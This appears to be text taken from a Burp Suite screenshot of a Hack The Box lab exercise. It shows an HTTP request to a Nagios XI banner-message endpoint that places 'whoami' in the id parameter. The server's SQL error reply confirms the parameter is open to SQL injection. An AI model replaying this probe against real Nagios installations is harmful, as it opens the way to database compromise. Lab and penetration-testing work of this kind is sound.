 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=dcqficin9fnglvojgk1fa3pjhf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 43
8
9 action=acknowledge_banner_message&id=whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 15:29:14 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=dcqficin9fnglvojgk1fa3pjhf; expires=Sat, 19-Apr-2025 15
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 150
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : Unknown column 'whoami' in 'where clause'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}